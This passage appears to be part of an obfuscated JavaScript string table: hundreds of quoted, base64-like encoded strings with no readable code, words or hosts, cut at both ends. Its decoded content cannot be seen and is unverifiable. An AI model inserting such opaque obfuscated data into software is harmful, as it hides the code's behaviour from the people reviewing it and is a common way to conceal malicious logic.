vvJq0vUs1r0','B2ntEhLlvhq5teDsyLrdz3DLrfzQwvn3BKPxAfzxEwnW','u2nZsJjWmwnhuLbJmLznsNL3BMvTuKLnBgrstdjstfLt','sgCXtwPbC0OWovLnvffUs1n0tuTeqJrorejOtenKzuPg','vLDKwKP5A3juq2D3zurJELL5D25JAvvRsLnJCeSWD29n','uKzrBKTtDe1lrei0twPwAeXdzfPusfjVsNLRCLrdz3DL','z3Hoq2nWwfnOrKXiwMjwAwD3zurNm09dD25Lq1zyvLnJ','rwHoAvfUs1n0tuTeqJroELPRtenJD2vyAhvkEwTYvenN','qJrorfzKtezZD2vesxnnsgCYtKyWC1D6qJrnq3D3zurz','vgj6ww5mq2ryvvHsA1qYmxjsm2r0yta0BKXdzfHovMHg','mdb4y1nJCeSWD29nsgD6wvrfC0P6zfDtEMnUs1n0tuTe','BMmYmxjxrZG0yJaXr1Lty3nkmwrqv21stfLvEeLwELji','mu9esxnkm0LSsKnvBKTtDe1lrei0tJjnnuXdzhfvmgW2','BMrxrtjzAwnWsZb3B01iz3LzALfZsNPAs01Rvw5lu3rn','y3nkm0juytjgmu9hoxzwELPqsNL3BLz6wKTzmvPuyJjw','mKXdzgvkvej2sNLRCLrdz3DLrgrPwxL3BK5hDeTlu2nW','v1zIvenND2vesxHnq3DUyw1Arvzdy3byu3HYufC0C2je','wJfIBu4WyvC5DuTiqxnJu3H5teHnC2rdEdfmsfLZzvn4','rw5lu3rns0rcne1QrMTmq2mWwJjOweP5A3juq2D3zurJ','D29nsgCWt0DfC0OZswXkq1vUs1n0tuTeqJrnv1POtenK','tuLbENe','s0rcne5Qutvmq2qZvfrgEeP5Bgrlsfi1y0DwDLPPqM5I','sNL3BLyXsKTArLj6ywXKwe5fC25mq2ryvvzkALviuJrA','tvm4BKXdzfHvr1PlvJfgvu5fvMHkExDUy1HwA1KWnxrI','rxGYyvnJC0OXzfjuBvjmvti5nwrTmxzwAwnZsJfJm1rT','ExDUwvHKu1PgtLrIELjRy1nJC0OXyZbsBvjvvtj0nfyX','u2nWsZb3B01izZfor0LZsJfzEvfQvw5lu3rns0rcne5u','u2nWsZb3B01izZrnrffZsJjwnvzTD25lu3rns0rcne1Q','ohjwmui0wKvKswnty3nkmLf4t1vonwjxDfPkExDUyJbo','zeHwEwjPqJbHr2X6v3LKv2fwuMHLBtrUwfnOmgfhBhPx','yLvdz3DLrfe1wKn3BLfgwKPKq2nWwfnOmuXiwxbpmZbZ','rKP5Bgrlr2DZyLn3D2verxDmrNn3zuDzC01izZnnBdbZ','vZvQzeDSDMjPAhflwhqWyuDSELD5zfPwmK4ZuJffBLHu','qJror0PQtenKngrQzfHkEwTYvenND2vewtnnExDUu0D0','tLzKu01wB25mq2rVwwXAA1rgzeDzmu5ysNL3BLyXsM9z','z25kEwXIwvrnBW','vdjsA1nRy25mq2rXvtj0t2rRtNzAvMmYtKnJC0OXzfjv','uxnkm2rQy1nRBG','s0rcne56vxLmq2rdyNLgEeP5A3juq2D3zuroAu1dD25t','sJiXDgiZsLHvA0PRuJbRD0P5D25Hwe5pwKvOwvrTtKXz','DMjUuNbIBLzStZjoAgmYvw5oq2m2y21wmgrysNvjrei0','rwfPy3blmhDVtuHNmu1esxnkmNbTuKzrBKTtDe1lrei0','zhLku1fSsNLRCLrdz3DLrfL6wML3BMfTwKvwq2nWsZb3','AhzsrMrsyuDst1z5y3nkmMX0yJfoA1iYnu5kExDUvJfc','ttjsA1vRtNzKv2X4sNL3BMmYwMLtrMrru0D3BKXdzhrp','tvPhuK9trgG0sNL3BLz6vxPArwXeytnkwfvwqLjkExDU','u1PgsxDpvvPyvuznBKXdzfHomNHQvLrODLjwzfforvvU','mdb4y1nJCeSWD29nsgCZwKrfC0OZAdjomwnUs1n0tuTe','tenJCgjxouHkEwTYvenND2vevtbpu3DUvdjWngnty3bl','yJjAwe5vuMLkExDUvNPsu1KWAerImuzytKvOsKP5D25w','qJrnBvv5tenKAuLwqKnkEwTYvenND2vezZfAu3DUuuzA','AgTvAMHYttfKufj6sw5mq2rXutj0s2qXtNzwmwmWzfnJ','De1lrei0t0rOAeXdzdrKAMrysNLRCLrdz3DLrgrRtKn3','yJnJBKXdzgPIvZLHyuzODvzty3nkmwmYu21st2jxDgXL','sNOWBKXeqJroq2XIwvrnB01izZnnv1LZsJjZBfDitw5l','EwnZsJj0DgiYmvHum2HRvw5oseP5D25JEK5jvM5SrgiX','v015tenKrMrSnufkEwTYvenND2veyZjzu3DUyLzwBLDt','q0P5A3juq2D3zurznu5PD25omvPmtNLJCeSWD29nsgCY','u2nWwfn4q1CXww9nsgD5wvrfC0OXCgvwvu1Us1yWovPU','zgPAu3DUuJnVm2vPy3blmhDVtuHNmu5QA3nkEwCXwxPJ','mLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJCfHT','vdnguwf5y3nkmwmXvg1ss2jxDhzwmuzqyNLJC0OXzfbn','q0vUs1n0tuTeqJrnAMXOtenKnePwzfzkEwTYvenND2ve','tvDzC0OYCfrtwg9Us1yWovPwDe9lrei0tMPjD0XdzfnK','wfvSsMPvsePesNL3BMnRDgTzmgruyJjomvj5y3nkm2Xu','qJrovfzOtenKsLrewKrkEwTYvenND2vestvAAxDUuJnV','vZvSzhLcu1PxzezLsefVwLz0Ae15z3DLrfuZwKn3BK5h','rxPABgXyvda4BKXdzfHorMHmvNPvngmXyZjoq2nZsJfJ','txPnq3DUt0DJA0Tty3byu2GXteHzC2vtAZDMu3H5vZa0','sNL3BLyXqKDzmuj0ytbwwe5RovLkExDUyLCXCLeXzfft','oxDwELKXzuC5seP5D25AAMH2wwXJm2vRzg5Ju2nZsJfJ','A1mZrw5mq2rRzg14A1uYmxzIm0jOsNL3BMjxmxztrMmY','tuTeqJrore01tenKqvzRBdbkEwTYvenND2vey3Pou3DU','rZLVvNPAvvnPy3nkmwrrvuzcwfr6Bg1rBKvUtenKEu9h','venND2vewxHAq3DUv2X0ALP5y3blmhDVtuHNmLLusxnk','seP5D25wELjhwta5Dgj6zfHumKyZsNL3BMiXtNjnmK13','qMPwvMrmsNL3BLz6zgfzmvK0yNK5we4XuKHkExDUvJfc','vZf2uNLJCeSWD29nsgD6wvrzC0OZswXkq1vUs1n0tuTe','CZvwmuzVwtfoDa','q2rcu2TktKP5A3juq2D3zurvnu5dD25pr2nRs1nJCeSW','y25lu3rns0rcne5uvxPmq2r5sLnrBeP5A3juq2D3zurn','DLyXrNLLBwH4sNL3BLyXqLDArtG0ytbkmMjxDeDkExDU','rfPSwwL3BMrxrtjzAwnWsZb3B01iz3LoAMDZsJnKAMnt','tNbIsLa','De1lrei0tLDjm0XdzfnKAwXpsNLRCLrdz3DLrfzTt0n3','ELPfCfLKu2nZsJjKEfjTuKPxsgHQu1DfBKXdzfHomePQ','rei0tMPJm0Xdzfnvu3aZsNLRCLrdz3DLrfjRtvn3BLqY','txnkmLLQwLHvBKTtDe1lrei0tNPRmKXdyZrAEvfWsNLR','q2D3zurJme1dD25vr05ktLnJCeSWD29nsgCXtxPfC0P6','D29nsgCZtLrbC0OZvMHoBuLUs1n0tuTeqJroAMHTtenJ','uK5pr3mYvJfkAW','ALu1vNPAwe9wyZnKu2nZsJj0mMrhuLztBtfHsNL3BLLT','vNjnrtHYsNL3BLfSzdjnvMrstJjssvz5y3nkmwmZvw1s','Bu5ruti5v0P5D25wEMrZwKu1DgeYAfHvvwHVsNL3BLLQ','tNnArKu0yNL0BvLty3nkmJa0ytb4ELuYovPwEMr0sNL3','ngjPy3blmhDVtuHNmK5ewxnkmNbTuKzrBKTtDe1lrei0','mhDVtuHNEfL6rxnkmJfoww5NBKTtDe1lrei0txPcBuXd','qLDQuw5mq2rytLv0qMfvmwTzmhHOsNL3BLyXrNnArK5A','wLrkswffstrHmwDUtenKrLeYotjwELjfvdngAeP5D25w','wvnJC0OXyZjvse5ytM5wuLz6utbkExDUvJfkC1PgqLrI','tJfAte55y3blmhDVtuHNme4YtxnkmePTuLzVBKTtDe1l','yLrdz3DLrgC1tKn3BMjwvM5xu2nWwfqXtuTeqJrovePS','C0P6uM5HrMnUs1n0tuTeqJrov1POtenJB05xttnkEwTY','y0qWAeLwDgrpm0PSzeHwEwjPqM1KvZvQzeDSDMjPAhHm','y3LJCeSWD29nsgCYwtjrC0P5zZfzEMnUs1n0tuTeqJro','Ae1lrei0tLrOAKXdzdnuvez4sNLRCLrdz3DLrfeWtwL3','ntblrxnVtuHNmu4YwxnkmuPKtJbjBKTtAZDHv1LVwxOW','y1nJC0OXzfntBu5mu0roA1ziuNHkExDUwLzoDMeYzfHw','D25wELjVwtb4vgiZrLHomgHPsNL3BMfftNzvmwrryMXK','BKXdzfHvv2HQvKrOCMeXyZfLve1UtenKCLPgsMTtr0zH','rei0tMPJmKXdzfDnA0KXsNLRCLrdz3DLrgrTt0n3BMfT','zurnnfLPD25tmxb4zgLJCeSWD29nsgC0tLrRC0P6qJvL','q2r0vLDKwKP5A3juq2D3zurvmLPPD25rBvPgv2LJCeSW','mJiYodq4zwXJruzK','uwLJCeSWD29nsgCWturnC0OXCgjzmMnUs1n0tuTeqJrn','utnkExDUuLuXAweZBZrIEMDUtenKwfviwLnwmujruJnk','BvfZsJjwnvzTD25lu3rns0rcne5xwxHmq2qZwtnfCeP5','odnPzgPnDwi','uMvsu2nWsZb3B01iz3PnveLZsJfStwrhz25lu3rns0rc','ExDUwgLvD2j5y3blmhDVtuHNmK4YvxnkELjYu2LRBKTt','EfL6uxnkELjUyuzJBKTtDe1lrei0txPSAeXdzeLHmJLO','rgHQtenKCvPRuLvkEwTYvenND2vez3HoExDUv1v4mgfd','rei0tNPKAuXdzgLjvKjdsNLSzeTitMjzvffVtuHNEfLT','q2D3zurNEvPPD25AAu5SzfnJCeSWD29nsgCWtvDjC0P5','zurnne55D25omvPmtNLJCeTtC25Jq2rKs0vKyLLusw9n','zZnnveLZsNPSwgfgtw5lu3rns0rcne56zgTmq2rxtwTj','BwrxnwPKr2X2yMLNCguZwMHJAujnufy4D2veA3Dnveu1','s01Rvw5lu3rns0rcne56AZbmq2rdwMTwyuP5A3juq2D3','sNL3BMrfAfvmmwrru21su1Lty3nkmwrstdjouvuYodbw','tenKCvPRuLvkEwXKs0vzC1j5AZDMu3HdvZfzB01izZrp','A05PD25umwD4tKnJCeSWD29nsgCZtNPJC0OXCgjzmMnU','vNPsA1PfotfHr1jpyZnOA1zvDeXkExDUuxPOCLzUsJjA','vw5lu3rns0rcna','ntvKBuv3sNL3BLyXrKTzmgr6uw1sv1nvog5mq2ryvdbA','AxDUv2X0ALP5y3blmhDVtuHNEK5QA3nkEMXyyuznBKTt','qw5mq2rTt0D0nfyXsxzArLjUy1nJC0OWwtrImgXytMXs','wtfnngiYvw5mq2ryvdncALqXtNjnmwmWzvzNBKXdzdbp','zfbkExDUyMToCLrwzfjomK5jv1CWBKXdzfHvqZLQu20X','yZbHmg9WsNLRCLrdz3DLrgD3tun3BMnPvwTku2nWsZb3','ExDUytbOs1PfnxPovuLUtenKwfvyqMTwA05YytboDgeW','ve00wKzZBMjvuMHsr1zHsJeWouLtrMjyvhq5wxOXzK1i','uLvzu2nZsJj4BvyYAfHom1PRsNL3BMnuAhjIsgn4tvHz','tuTeqJrorgHTtenKzuPgnuzkEwTYvenND2veyZrnq3DU','q2rZt0C5mLyXqKLomJf4sNL3BMnhwMHsvMmXtvHJBKXd','vvrwC0P5D25Hmgn2wKzcEgjSww5mq2ryvvvkALrfy3PA','vKrImLjytJjAAgvgy25mq2rytKD4A1rQrMHvvMmZyLnJ','tenKCvuWBdzkEwTYvenND2veuxPzu3DUyw1Arvzdy3bl','tenKDfzxzfPkEwTYvenND2vestrzu3DUtKD0s0Tty3bl','tw1nC0OYCg1srLfUs1n0tuTeqJrnEK5TtenKu2rPBe9k','BKTtDe1lrei0tKrzEuXdzgvwsefOsNLRCLrdz3DLrfPQ','A1CWD29nsgD5ttjnC0P6BfHHrK1Us1yWovrdz3DLrfPP','ne5Qwtnmq2rqv0rfmeP5Bgrlr1zIwvrnB01izZjAAKvZ','rfv5wML3BLHPvxDIEwnWsZb3B01izZjovfLZsJnjBePd','C0P6uM5HrMnUs1n0tuTeqJrorff4tenJmfOYAfHkEwTY','sJjovgeWzezprZLzvNPsBeP5D25HrZfYyZnoDgj6uLHo','txPJEKXdzdrKAMrysNLRCLrdz3DLrgrQtwL3BLLPrLfr','sNL3BMjgzhnArK5PtLrJBKXdzdvvmJLTvNPKtwvyAeHk','r05StenJm1zRCZnkEwTYvenND2vez3DzAxDUs0rwAK55','A1rQAhjmmwrrttjsuvLty3nkmwrqv21ouK9hohLwmuPt','De1lrei0tM1gAeXdzfnKAwXpsNLRCLrdz3DLrfuXtNL3','q2rytLD4A1nTmxjHmwrtutbJBKXdzfHvvvPRu0CXDLvU','A3mZsNLRCLrdz3DLre5Qtvn3BLPyBfDIq2nWsZb3B01i','sNLRCLrdz3DLrfjRwxL3BLHPvxDIEwnWsZb3B01izZnA','mwXnzeDNBKTtDe1lrei0txPcA0XdyZrAEvfWsNLRCLrd','wtbKAvLty3nkmJa0yJnAwfvUsLvAvMnUtenKAMjxDhPr','turRC0OWrKTrAZbUs1n0tuTeqJrnmLzOtenKCvuWBdzk','CLriqtrImfjewvnJC0OYrKrImgr1wvvsm0P5D25wELzR','zfHvA3bRvdnjnweXyZnuEwnZsJngBLfTtKHprZLluw5f','r05luti5m0P5D25wmdLVwKv0B1LStLHumhnUtenKwfvv','EKvUt25oyLzPz3DLrgCYtxL3BLfgwKPKq2nWwfnOruTu','rK1Us1n0tuTeqJroEKKYtenJmgeWB3bkEwTYvenND2ve','BMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLrvvzkvfzg','r01REezkExDUvJfcEvmXzfbpvK5ey1nJC0OYwtrHmu5y','B01iz3HzEKfZsJb0ywnyww5lu3rns0rcne1TwMLmq2rq','wevUtenKmwjxoxHwEMrryw5sweP5D25zmwD6wKvSyvPh','vuzKu1LPog5mq2r1tvHsA1uXtNzwBvzisNL3BLz6zdbz','oty2nZfuDejfEge','tuTeqJrorfv6tenKqLnRsK5kEwTYvenND2veuxPzExDU','venND2veuxHnu3DUzuHzm1z5y3blmhDVtuHNmLLxwxnk','mueZwKzAAeP5D25rvei2vLHjngiYA25mq2ryvuHcA1vi','muP5A3juq2D3zurJne9dD25HEvzzy3LJCeSWD29nsgD5','ExDUuKDotvvRrxPvEwnZsJjsB1mWzfHomJvWsNL3BLPw','tLDfBKXdzfHvBwHQvvDkq1PfEgPAu2nZsJfJm00YtK5p','v25gmKP5A3juq2D3zurAA01PD25lvZf2uNLJCeSWD29n','D25wmuPOt0HcDa','sZb3B01iz3LAv0LZsJfcALnuvw5lu3rns0rcne5ezg1m','rezSwwL3BMqWmhHJu2nWsZb3B01izZfnBuLZsJiXtLLU','v1PQtenKBuKYvJfkEwTYvenND2vevxHoExDUs1CXDLj5','zgTvmNr0vJfgnfKXtLPIu2nZsJjWvgeWwLHvvNbQvezS','BfCYrxPlrei0tLrvD0XdzgvkrJvgsNLSzeXdzg5kEwTZ','ttjrC0OWBe1oA01Us1n0tuTeqJrnmLuYtenKngrQzfHk','s1n0tuTeqJrov1jOtenKqvzRBdbkEwTYvenND2vestbn','uM1svK0XtxHwELPmsNL3BLz6vNDzmgX0yJbowfvyBffk','vwrTzhHkExDUuMPOCMnwzfnomK5tuti4DKP5D25AvgHY','seu3zLn4A1CWD29nsgC0twPfC0OWoxfLsevUs1yWovPU','sJjwnvzTD25lu3rns0rcne5Trtnmq2rTstjwmuP5A3ju','mhDVtuHNmLLTrxnkmuPss25JBKTtDe1lrei0tJjjnuXd','D2vevtbAAxDUy2LvA0Pty3blmhDVtuHNEu1uwxnkELjY','twL3BKTevMPoEwnWsZb3B01izZfAr1LZsJjwnvzTD25l','ttnzu3DUu1v3mLf5y3blmhDVtuHNEK16y3nkmKzlste0','vvDOALnuAhzwAwnZsJngsK5uzhLtmwnUtenKC1PezgTv','vZLtvNPKBeP5D25ABKzhwKvSwMjQrw5mq2qWwM5kvLyX','y0rkvwfyAfrHmM9UtenKCK9hohzwmujhwKvSsMfty3nk','BLfTogHJu2nWsZb3B01izZbpvevZsJa5Cwvirw5lu3rn','DLngyZnxrwW2y1nJC0OXzfbrBvjputi5BMnxmxzsEwnZ','mNvqreLOtG','C25umgHvu1zWm0OXmdLABLz1wtnsCgiYng9HAwW3yvDz','uw5lu3rns0rcne9eyZvmq2rLvKHbAeP5A3juq2D3zurN','venND2vewMTpq3DUuLHAzvfdy3blmhDVtuHNne5eqxnk','q2j5rNHkEwTYvenND2verMXpq3DUtMTVEvjty3blmhDV','yZjtAKPgsNLRCLrdz3DLre5QtxL3BMjwvM5xu2nWsZb3','v25gmKP5A3juq2D3zurJnfPdD25yBfj3svnJCeSWD29n','stjwmuP5A3juq2D3zurnEvL5D25IrgmWu2LJCeSWD29n','zhfvmgW2sNLRCG','A1rgCeHkExDUy21vDLKWmdrImMXey1nJC0OXzfbIr1jj','D25vr05ktLnJCeSWD29nsgD6wMPJC0OXnvvJq0vUs1n0','q2rtvvnWm0P5A3juq2D3zurKBe5dD25swfPLuunJCeSW','wfPLuunJCeSWD29nsgCWturNC0OWAhjImKvUs1n0tuTe','venND2vewMTou3DUwLHSv2jdy3blmhDVtuHNEK5hsxnk','s1n0tuTeqJroEKeYtenKDfrxsJrkEwTYvenND2veuMLo','z3DLre16tvn3BK9hy2Tlu2nWwfr0mLLyswDsEJfhtevN','A3juq2D3zurNEfLPD25rvxbdvfnJCeSWD29nsgCXtuDv','vdjsALvftNjKBgmWuNPjBKXdzhPAmwHlzw5kseP5D25r','u2rSz25mq2rVzurrm1z6vKLHq2nZsJj0rgeXsNLprZLZ','zurJEe15D25tr3r2wvnJCeSWD29nsgD6wKrRC0P6uNjt','zfHomdvQvgToDK9wzfbLvZrUtenKBvuYoxDwELyYutjS','tenKDfuYDg9wmuzdwtfcmgfty3nkmwmXttjovgjxowPw','vNPADeP5D25wEMqWwKv3ngeYmvHvv2XmsNL3BLz6wNbu','C0OXyZbnmLjst0D0wfyWoxnArLPisNL3BLLStNjnrMrs','y1nzwe0','vK5YuLvwrgf6vw5mq2rytJjOALngtNzprMrqyvv3BKXd','u3rns0rcne4YuMLmq2rTstjwmuP5A3juq2D3zurzEe15','s0rcne5QwxPmq2m0wNLrCeP5A3juq2D3zurgALLPD25v','ELKXtKnJC0OZvK5Ir05luti5uffUrw5mq2rPt0C5EfyX','vw5yvNnUvM1SvvLyChvkmta5wM5wDvKZuNbImJrVywLS','D25omvPmtNLJCeSWD29nsgD6tuDnC0OZz2XwmvvUs1n0','BK5hDeTlu2nWsZb3B01iz3LorgDZsNLNmvL6y25lu3nU','A3juq2D3zurnmK1dD25nsgW0yMLJCeSWD29nsgC0tNPJ','D25Krxn6wtbOvgiWCdfsEwnZsJfJmu1vmvHovfjtvNPA','sNLRCLrdz3DLrff6txL3BLvUwxbuAwnWsZb3B01iz3Lz','CeHkExDUvJa4D1DhChrImePytKHfBKXdzfHvvNbQu2PO','reL5wML3BK1iBdrIAwnWsZb3B01izZbAv0vZsJjzALPy','mgq2tJnVBKTwmdLABLz1wtnsCgiYng9Jq3H4s1H0EvPy','sJfWyLKYy25lvJbVwLz0Ae15z3DLrfPStML3BKTevMPo','EwnWsZb3B01izZjoALfZsJiXvLOXA25lu3rns0rcne5u','y3blmhDVtuHNEu9ez3nkmdLztvrrBKTtDe1lrei0txPr','u3rns0rcne16AZjmq2rSzvzAC0P5A3nArNrns0rcne5Q','zfHumePQuZfoDG','qJrnAMrOtenKu1HuzenkEwXKs0HKCgjTuNzKExG3zLnR','zfHovLPRu1zoCLnwzfjJr1jrwvnJC0OXzfnvBu5jyZnO','C0OXyZnHv2XyvwTAALiXtNzlEwnZsJjkvgiYovHuEMXz','q2vTmxzorMmWvNLJC0OZtMPKA3q1vfrbBKXdzgHJwfjR','u2nWsZb3B01izZnomK1ZsNLfAe5Puw5lu3rns0rcne5Q','zZjpvefZsNLwBW','t0Dgwe5Qz25mq2ryvuDsA1rgB3HIrMmXy1nJC0OXzfjH','y21KmwjxvNvKse1WtZnkBgrivNLIAuj5ufC1mwjhD3nK','u2nWsZb3B01iz3LAv1vZsJiXtLLUz25lu3rns0rcne1Q','nvyXqKrkExDUvJfkmfKXqKrIEKzyvvDsA1vyrw5mq2rd','DLfty3nkmNrPvw1svfDTndnkExDUyvCXCLnSzfnJr05v','sfjVsNLRCKOYtMXkmtbVy1n3BKP5A3bmq2n2sNLRC2nd','m05xsxnkmgq2tJnVBKTtEgTxmhDVtuHNme1Qz3nkm0LS','EKi0t1rbEe1uA3Ppr05IwvyWn2fxww9yEKi0t1rbEe1u','zfbwmufUtenKwe4YuMPvvu52zwXJmfjfmg5mq2q2vti5','rxbkEwTYvenND2vewMHnq3DUwLHSv2jdy3blmhDVtuHN','zhDHre5RvuvWEfzdy3nkmwrqwvDsDwjxohPwEMmWsNL3','m0P5A3juq2D3zurjm1LPD25or2rVvNLJCeSWD29nsgCZ','uw04Agnty3blmhDVtuHNmu1Trxnkm1zOtM1jBKTtDe1l','uLHAzvfdy3blmhDVtuHNm1PetxnkEMrxu3PJBKTtDe1l','zg5SrgeZy25mq2ryvursrwfhmxzxBgmZu3LJC0OXyZjL','sNLfAe5Puw5lu3rns0rcne0Yvtfmq2nWyLC5seP5A3ju','zdnvELKWBerImKy0vNLJC0OYnuHIr1jttvvAALvfy25m','zfjomLjnyLC5u2nuAhzHEwnZsJfJmgvxrLHvv1jQu1CX','m3byvuzsrgiWy25mq2ryvvzkALvftNztvMrtwwTRBKXd','y3nkmwmXuM1ss1eYDgPwmujztxLJC0OYrLrIme5yvwTA','D25tr3r2wvnJCa','DLLwyZnwrgHyvvrrBKXdzfHomvPQvvCXDLfSzffJvuLU','mtq5mtC4n0z5De9IsG','mgrysNvjru5IwvrfB01izZnzv1LZsJjwnvzTD25lvJbV','y1nJC0OYotfvBvjjv25wBKP5D25wmuv3ttjgvgj5DfHo','zuHfBKTtDe1lrei0txPjEKXdy3bIvZLisNLRCLrdz3DL','t0D0DvLStNzvrvP4sNL3BLyWounArLz0yxPSELeYDejk','wMHJAujyufzzn2nTvJbKweP1suHoyLz5z3DLrgD3t0n3','zeHLAMq2sNLRCLrdz3DLrfv6wwL3BMjeyZbtAwnWsZb3','mhDVtuHNmK1TtxnkEMXyyuznBKTtDe1lrei0tMPnm0Xd','sNL3BMjhmxzAmJfjyM1JBKXdzfHvv2HQvuvoCLvSyZft','mKWYuKTvmNn4vJfku1PfCgHkExDUvNPJm1PgrNrHmMHy','ueP5D25wELj3wKvZngeYCfHumLzjsNL3BMrftNjJBu5e','sZb3B01iz3LAve1ZsJnKAMntA25lu3rns0rcne5TuxDm','Cgvwvu1Us1n0tuTeqJrnAKPOtenKDfzxzfPkEwTYvenN','D2vetxPzExDUv0DOrwfPy3blmhDVtuHNm056qxnkmNbT','D2vetxHou3DUv0DOrwfPy3blmhDVtuHNmfPuuxnkmtrS','D25rrLPkzenJCeSWD29nsgCWwM1rC0OXsJjlvtrUs1n0','tuTeqJrnALuYtenJBgfgvMjkEwTYvenND2vewtfzAxDU','ttjfC0OYDZnorw9Us1n0tuTeqJroBu5PtenKC056uKTk','sJnKtK1yrw5lu3rns0rcne4Yttbmq2rqv0rfmeP5A3ju','m2fyzfHumePQvdfoDK9ty3nkmwmYvJb4CK0WnwPvwevU','ytfcAvuYovbKm0vUtenKDK1QtMTvBuzmu0nJC0OZttrH','yJnSwfvertjzA2nUtenKwe5UAgPtAMH2u1zJmfzez25m','r05svti5sfyXrMXvu2nZsJfJmwfhuK5Iv3rqvJa5vwnP','vfLVtuHNm05utxnkmvL5uwPvBKTwmg9Hq3HSvZjfmKTe','ngTyA1vUs1n0tuTeqJrov1L3tenKyvHSvKrkEwTYvenN','sJfKufrTuLDvmNrWy1zoCLnPy3nkmLv3verKqMjxDgXk','wML3BMnPvwTku2nWsZb3B01iz3LoAKvZsNPsBMfgy25l','yvz6wMLwmwrtuxLJC0OWtNHLAMqWyuHRBKXdzfHovKPR','sgD5tKDfC0P6uNjtAwTUs1n0tuTeqJrnBu0XtenKC056','uKHzvxnUtenKwa','BtbUtenKwfr6zgTtwgq2wJfKufr5y3nkmwrqvw1ou09h','muPdwKzknfPty3nkmwmXvg1osgjxow9wELPvtLnJC0OW','tun3BK4XwKXoEwnWsZb3B01iz3LnrfLZsJiXtLLUz25l','AxDUs0rwAK55y3blmhDVtuHNm09erxnkmKLOvuvjBKTt','yuzwyKP5A3juq2D3zurjnu15D25HBvPfvKnJCeSWD29n','tuHNmK5esxnkmgHYyJjfBKTtDe1lrei0tNPnnuXdy3DL','CeSWD29nsgD5t0DnC0OYwwPAwfvUs1n0tuTeqJrnmKL6','mK50ytjSwfvutMTtmhr0sNL3BLLRtNjrmwrtv21osfz6','u2nWsZb3B01izZnnvfLZsJiXvLOXA25lu3rns0rcne1T','vMHoBuLUs1n0tuTeqJrnELeYtenKnePwzfzkEwTYvenN','qLDtwffUs1yWovPwDe9lrei0tNPrmeXdzgfxmK5UsNLS','vu1UtenKru9hDfDHBe52tuHkweP5D25Avu5Yu1HAvgiZ','ueP5D25KrwrjuMXKuvDTuLzzu2nZsJjRngeWmvHvrMrt','u2nWsZb3B01izZjzEKLZsJjWBvjguw5lu3rns0rcne5u','uwjhtK1zBuvUtenKrK9hDfnKr1PXzunJC0OXyZfnmLjw','C0OYtJbvBvjuv0HcALzRy25mq2ryvdjOALuYmxjvBgmX','mNbuytjOEvuYohPwEMrysNL3BMfTmxjxwejUzw1zBKXd','tNPsBuXdyZnwA3mZsNLRCLrdz3DLreL3wvn3BMjwvM5x','sgTUtenKwe5hvJjLvK52y1vgweP5D25HmJf2ytfKuLvT','s1n0tuTeqJrnmKKZtenJBgfgvMjkEwTYvenND2verMPp','tLn3BMf5vLLJEwnWsZb3B01iz3LorevZsJa5Cwvirw5l','zdrkvMrwsNLRCLrdz3DLrfu0tvn3BMjeyZbtAwnWsZb3','s1n0tuTeqJrorfPTtenKCKPwAhPkEwTYvenND2vez3Hz','qxbLm1POy2LcAe16mu1mseu5yM1wm0LgsMXAmfy0y0nO','u2nWsZb3B01iz3LnELLZsNLfAe5Puw5lu3rns0rcne16','q2D3zurNmfLPD25yAvjLuLnJCeSWD29nsgCXwMPJC0P6','EwnZsJbAvgiZtLHovfv4vJfgmuP5D25wELzlwKvZngeY','rLzIsNLRCLrdz3DLrgmXtLn3BLvUwxbuAwnWsZb3B01i','vwTWA1rfy25mq2rytLv0u1LRmuTzmdL4sNL3BLz6uMHn','vMrVvxLJCeSWD29nsgCYww1rC0OZze5nwevUs1n0tuTe','rK54zvnJC0OXzffnmLjpyLD0AfjQAhjKu2nZsJfJmfyX','rgXPtenKngrQzfHkEwTYvenND2vewMPoAxDUyLzwBLDt','EwTYvenND2vestvoAxDUyLuXAwvdy3blmhDVtuHNne1u','BgrhwKuXB1jTtKXwEwnZsJfJmvDTtLrIvZL1vJfgmu1P','C0OYrKTjmtrUs1n0tuTeqJrprfPPtenKEuPtuwXkEwTY','q2D3zurkBvL5D25IvtfPzunJCeSWD29nsgCWwvDvC0P5','yZftrMryvurbBKXdzdvrmNrSuta0mvz5y3nkmKu0yJfs','vtnnu3DUzdjoEeTty3blmhDVtuHNmu5eqxnkm2DSvJfv','mta4otq2mNn1qKTZDW','sgD5tM1zC0P6uM5HrMnUs1n0tuTeqJromK5OtenJmLnQ','sJbcv1nyuw5lu3rns0rcne9ewMXmq2rYsLzOEKP5A3ju','ne5QrMLmq2rAveHsB0P5A3juq2D3zurgA1PdD25KmK54','rMmXu0vvBKXdzenvmJLxvNPADvvywNHkExDUvJfkBwvw','De1lrei0tw1oBeXdzefwA2WWsNLRCLrdz3DLrePOtxL3','DfzxzfPkEwTYvenND2vezZroExDUtuHSngjPy3blmhDV','wK5wmuznyuHwseP5D25wmdLRwtfkDgeWuLHoBgn5sNL3','mNHQvfHfBKXdzg1prZLUwtfKmLjdy3nkmNH0yNPSwe5R','u3zwCfC','yLC5Afz6zhHkExDUwvrOCK1SzfjLwgXWutj0mfyXrJrz','uLvoEwnZsJjWDgj6rLHvBePRvKzVneP5D25AAMHYwwXK','r05xvti5s1yXrtfmEwnZsJjkvgiYovHvuZLRuZnkCeP5','BMrRzZnArKjVu21osvj5y3nkm0jVww05Eu9hDdbkExDU','EfjTuLnAmxbQu1zJBKXdzgHtvgrRu1vVELKWCeHkExDU','vtjZEvyWotbzmviWtKnJC0OXyZfpsejyvwXAALvxmxzs','yJaXwe5UsKjwmuuWsNL3BLz6zeTzmgr0yJbSwfqZrK1k','mtuYnJeZnu5oA1HqDq','t1n3BLHPuMvsu2nWsZb3B01izZjzv1fZsNLNmvL6y25l','otjwmuv4wvHcseP5D25zvgHYyM1ABMfStw5mq2rgveC1','sNLRCLrdz3DLrgmWtvn3BLmXChHKAwnWsZb3B01izZrp','z3DLrfK0tLn3BLfTogHJu2nWsZb3B01izZfzELLZsNPA','s0rcne1TrMXmq2m0wNLrCeP5A3juq2D3zurrmfLtD25x','ExDUyKuXre5gyZnurLLUtenKwe5SsMTwrK5YzuzKuMrh','y3blmhDVtuHNEK1QqxnkmtrStuC4BKTtDe1lrei0txPr','BLzgBezJvtHUtenKBwfgwMTwrZf2vdj0seP5D25wELjm','CLrdz3DLrgn6tun3BLLPrLfrAwnWsZb3B01iz3Ppv0LZ','tuHNmu56vxnkm2rQy1nRBKTtDe1lrei0tvDznuXdzdrK','rei0tNPrneXdzhfAA1jvsNLRCLrdz3DLrfuXwxL3BLvh','ELy1v2XJmKWYtLvJAMDUtenKAu1RCgTurZf2yLDSweP5','qJrprfe0tenKAq','rg